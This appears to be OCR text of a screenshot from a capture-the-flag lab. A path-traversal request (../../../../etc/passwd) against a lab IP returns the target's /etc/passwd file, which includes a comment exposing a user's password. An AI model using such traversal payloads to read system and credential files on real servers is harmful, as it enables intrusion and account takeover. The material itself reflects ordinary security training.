 10.10.194.21/article?name=../../../../etc/passwd
3
Privacy Pentest Learn https://translate.go... Login :: Hack The B... shell suid TryHackMe | Learni...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false